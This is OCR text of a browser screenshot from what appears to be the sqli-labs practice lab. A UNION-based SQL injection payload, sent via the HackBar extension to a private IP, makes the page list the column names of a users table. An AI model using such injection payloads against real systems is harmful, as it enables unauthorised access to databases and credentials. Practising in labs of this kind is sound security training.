 172.16.43.117/sql/Less-1/?id=-1' union select 1,2,group_concat(column_na
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
你的 sql 语句是：SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(column_name)from information_schema.columns where table_name='users' -- '
LIMIT 0,1
Your Login name:2
Your
Password:id,login,password,email,secret,activation_code,activated,reset_code,admin,name,pass,id,user_id,first
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://172.16.43.117/sql/Less-1/?id=-1' union select 1,2,group_concat(column_name)from information_schema.columns where table_name='users' --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All